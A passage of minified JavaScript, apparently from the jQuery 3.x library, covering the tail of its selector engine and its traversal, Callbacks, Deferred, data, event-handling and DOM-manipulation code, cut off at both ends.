l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var 